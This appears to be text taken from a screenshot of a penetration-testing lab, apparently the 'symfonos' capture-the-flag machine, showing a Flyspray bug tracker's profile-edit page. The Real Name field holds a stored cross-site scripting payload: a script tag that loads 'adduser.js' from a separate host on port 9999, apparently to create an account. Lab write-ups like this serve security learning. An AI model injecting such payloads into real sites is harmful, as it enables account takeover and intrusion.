 Non sécurisé | 192.168.56.117/flyspray/index.php?do=myprofile
Flyspray symfonos bugs
Overview Tasklist My assigned tasks
Edit my details
Real Name <script src="http://192.168.56.1:9999/adduser.js"><
Email Address devloop@devloop.com
Hide my email address